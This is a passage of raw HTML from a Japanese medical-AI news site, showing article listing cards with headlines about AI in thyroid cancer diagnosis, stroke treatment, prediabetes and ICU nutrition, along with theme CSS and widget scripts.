                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" class="td-image-wrap " title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-894463832.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/08/16247/"  rel="bookmark" title="川崎病に対する免疫グロブリン療法非反応症例を予測するAI">川崎病に対する免疫グロブリン療法非反応症例を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:00+09:00" >2026年1月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:00+09:00" >2026年1月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:00:00+09:00" >2026年1月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/05/16200/"  rel="bookmark" class="td-image-wrap " title="AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2018/11/medical-team-analyzing-mri-scans-on-digital-tablet-picture-id811280970.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/05/16200/"  rel="bookmark" title="AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究">AIの導入で脳梗塞患者の血管内治療率が有意に向上―英NHSの研究</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:00:00+09:00" >2026年1月5日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/24/16215/"  rel="bookmark" class="td-image-wrap " title="小児血液腫瘍におけるAI搭載小型CBC装置の評価" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-966826708.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/24/16215/"  rel="bookmark" title="小児血液腫瘍におけるAI搭載小型CBC装置の評価">小児血液腫瘍におけるAI搭載小型CBC装置の評価</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:00:00+09:00" >2025年12月24日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://peatix.com/event/4752465" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/SCIENCE-TOKYO-SITEBANNER-1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4003","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2705";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "677";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-696x370.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
